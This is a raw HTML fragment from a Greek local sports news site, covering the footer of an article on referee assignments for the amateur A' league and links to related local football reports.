                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%cf%84%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%86%cf%8d%ce%bb%ce%b1/">Τα Μετέωρα απόκτησαν τον τερματοφύλακα Σωτήρη Κατσίκα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b2-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9/">Β&#8217; ΕΠΣΤ: την Κυριακή το πρωί τα παιχνίδια του β&#8217; ομίλου</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-10-23T19:29:04+00:00"><meta itemprop="dateModified" content="2020-10-23T19:29:04+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Α&#039; Ερασιτεχνική: οι διαιτητές της 2ης αγωνιστικής"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Paralithaioi-Krya-BrysiP1070393.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c19d2cc7a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c19d2cc7a0" ><script>var block_td_uid_3_696c19d2cc7a0 = new tdBlock();
block_td_uid_3_696c19d2cc7a0.id = "td_uid_3_696c19d2cc7a0";
block_td_uid_3_696c19d2cc7a0.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c19d2cc7a0_rand","td_column_number":3,"live_filter_cur_post_id":14310,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c19d2cc7a0_rand","tdc_css_class_style":"td_uid_3_696c19d2cc7a0_rand_style"}';
block_td_uid_3_696c19d2cc7a0.td_column_number = "3";
block_td_uid_3_696c19d2cc7a0.block_type = "td_block_related_posts";
block_td_uid_3_696c19d2cc7a0.post_count = "6";
block_td_uid_3_696c19d2cc7a0.found_posts = "2147";
block_td_uid_3_696c19d2cc7a0.header_color = "";
block_td_uid_3_696c19d2cc7a0.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c19d2cc7a0.max_num_pages = "358";
tdBlocksArray.push(block_td_uid_3_696c19d2cc7a0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c19d2ceacc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c19d2cc7a0" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696c19d2ceacf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c19d2cc7a0" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696c19d2cc7a0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Baltino-KypP1460010-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84-65/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: πρόγραμμα και διαιτητές 15ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c19d2cc7a0" data-td_block_id="td_uid_3_696c19d2cc7a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c19d2cc7a0" data-td_block_id="td_uid_3_696c19d2cc7a0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF%CE%B9-%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82-%CF%84%CE%B7%CF%82-2%CE%B7%CF%82-%CE%B1%CE%B3/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='14310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696c19d2d1515_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c19d2d1515" ><script>var block_td_uid_6_696c19d2d1515 = new tdBlock();
block_td_uid_6_696c19d2d1515.id = "td_uid_6_696c19d2d1515";
block_td_uid_6_696c19d2d1515.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c19d2d1515_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c19d2d1515_rand","tdc_css_class_style":"td_uid_6_696c19d2d1515_rand_style"}';
block_td_uid_6_696c19d2d1515.td_column_number = "1";
block_td_uid_6_696c19d2d1515.block_type = "td_block_2";
block_td_uid_6_696c19d2d1515.post_count = "5";
block_td_uid_6_696c19d2d1515.found_posts = "2148";
block_td_uid_6_696c19d2d1515.header_color = "#";
block_td_uid_6_696c19d2d1515.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c19d2d1515.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696c19d2d1515);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696c19d2d1515 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
